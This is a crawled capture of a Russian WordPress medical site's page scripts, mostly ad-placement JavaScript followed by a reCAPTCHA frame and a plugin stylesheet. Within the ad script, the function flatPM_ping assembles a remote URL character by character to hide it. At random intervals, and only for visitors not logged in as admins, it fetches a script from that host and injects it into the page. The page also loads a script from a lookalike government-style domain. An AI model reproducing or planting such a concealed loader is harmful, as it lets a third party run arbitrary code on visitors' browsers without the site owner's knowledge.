e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rzx_P_GfBQ5AYzYmsndLSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904979201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&ver=5.5.12
body_size: 1284
content:
.cs-expertPlagin-tpl {    background: #f1f4f7;    padding: 25px;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    margin-bottom: 20px;text-align: left;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item {    position: absolute;    left: 0;    top: 0;    z-index: 1;}.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {    -webkit-border-radius: 100%;    -moz-border-radius: 100%;    border-radius: 100%;    width: 75px;    height: auto;    display: block;}.cs-expertPlagin-tpl .head_expertPlagin-top {    position: relative;    padding-left: 90px;    min-height: 70px;    z-index: 1;    padding-top: 5px;    margin-bottom: 25px;}.cs-expertPlagin-tpl .marker_expertPlagin-item {    background: #fe7623;    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );    display: inline-block;    vertical-align: top;    font-size: 12px;    line-height: 14px;    color: #fff;    padding: 5px 15px;    -webkit-border-radius: 20px;    -moz-border-radius: 20px;    border-radius: 20px;    margin-bottom: 8px;}.cs-expertPlagin-tpl .name_expertPlagin-item {    margin-bottom: 5px;    font-size: 14px;    line-height: 16px;    color: #5e63a2;}.cs-expertPlagin-tpl .descexpert_expertPlagin-item {    color: #818796;    font-size: 12px;    line-height: 14px;}.cs-expertPlagin-tpl .descpage_expertPlagin-item {    color: #32374a;    font-size: 16px;    line-height: 20px;    padding: 0 5px;}.popUp-box-expert_plag {    position: fixed;    width: 100%;    height: 100%;    left: 0;    right: 0;    top: 0;    bottom: 0;    background: rgba(0, 0, 0, .8);    z-index: 3900;    cursor: pointer;    overflow-y: scroll;    display: none;}.wrapbody-popup-expert_plag {    position: relative;    top: 50%;    left: 50%;    width: 335px;    margin-top: -220px;    margin-left: -167px;    padding: 35px;    /*margin: 30px auto;*/    /*margin-top: 85px;*/        border: 2px solid #d2bde5;            -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;       z-index: 1050;}.title_expert_plag {    color: #fff;    text-align: center;    margin-bottom: 25px;    font-size: 24px;    line-height: 26px;}.wrapbody-popup-expert_plag .item-field {    margin-bottom: 20px;}.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {    border: 1px solid #e9ebee;    width: 100%;    font-size: 14px;    line-height: 16px;    padding: 10px 20px;    background: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;}.wrapbody-popup-expert_plag .item-field textarea {    height: 200px;}.wrapbody-popup-expert_plag .submit-form input {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: block;    width: 100%;    padding: 17px 10px;    font-size: 14px;    line-height: 16px;    font-weight: 700;    text-transform: uppercase;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 5px;    border: 0 !IMPORTANT;}.wrapbody-popup-expert_plag .submit-form input:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.wrapbody-popup-expert_plag .hidden-input {    display: none;}.wrapbody-popup-expert_plag .item-field .error {    border-color: #f51616;    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */}.popUp-box-expert_plag.form-resultexpert_plag {    color: #fff;    text-align:  center;    font-size: 16px;    line-height: 20px;}.wrapbody-popup-expert_plag span.close-popUp {    position: absolute;    right: -25px;    top: -25px;    width: 20px;    height: 20px;    background: url(../i/close-min.png) no-repeat center center;}.wrapbody-popup-expert_plag .bg-fix {    position: fixed;    left: 0;    right: 0;    top: 0;    bottom: 0;    z-index: 1049;}.expect-left {    display: inline-block;    vertical-align: top;    /*max-width: 274px;*/}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 215px;    padding: 17px 10px;    font-size: 16px;    line-height: 16px;    color: #fff !Important;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: right;	text-decoration:none !important;}span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.no-expertPlagin-img .head_expertPlagin-top {    padding: 0;}/*MOBILE DESIGN*/@media screen and (max-width: 1000px){.expect-left {    display: inline-block;    vertical-align: top;    max-width: 274px;}.cs-expertPlagin-tpl .head_expertPlagin-top {    margin-bottom: 15px;}span.openform_expertPlagin-item,a.button_expertPlagin-item {    background: #5bcda8;    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );    display: inline-block;    vertical-align: top;    width: 100%;    max-width: 215px;    min-width: 195px;    padding: 7px 10px;    font-size: 16px;    line-height: 16px;    color: #fff;    -webkit-border-radius: 5px;    -moz-border-radius: 5px;    border-radius: 30px;    text-align: center;    cursor: pointer;    margin-top: 12px;    float: none;    text-decoration:none !important;}span.openform_expertPlagin-item:hover {    opacity: .7;    -moz-opacity: .7;    -khtml-opacity: .7;}.cs-expertPlagin-tpl {    padding: 15px 5px;}span.thumb_expertPlagin-item {    position: static;    display: block;    width: 75px;    margin: auto;    margin-bottom: 10px;}.head_expertPlagin-top {    padding: 0;    text-align: left;}span.openform_expertPlagin-item {    display: block;    /*margin: auto;*/}.expect-left {    /*text-align: center;*/    text-align: left;    display: block;    max-width: 100%;    /*margin-bottom: 10px;*/}.descpage_expertPlagin-item { /*   text-align: center;*/}}@media screen and (max-width: 410px){.wrapbody-popup-expert_plag {    width: 100%;    width: 270px;    margin-top: -220px;    margin-left: -135px;}}